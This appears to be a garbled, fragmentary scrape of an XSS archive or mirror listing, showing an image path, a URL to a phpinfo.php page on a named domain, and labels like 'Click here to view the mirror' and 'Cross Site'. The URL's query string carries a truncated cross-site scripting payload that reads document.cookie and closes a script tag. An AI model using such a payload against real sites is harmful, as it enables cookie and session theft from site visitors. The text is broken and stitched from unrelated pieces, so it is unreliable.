
URL: http://www.fragglechen.de/phpinfo.php?cx[][][][][][][][][][][
(document.cookie)%3C/script%3E
Click here to view the mirror
Cross Site 
Advertisements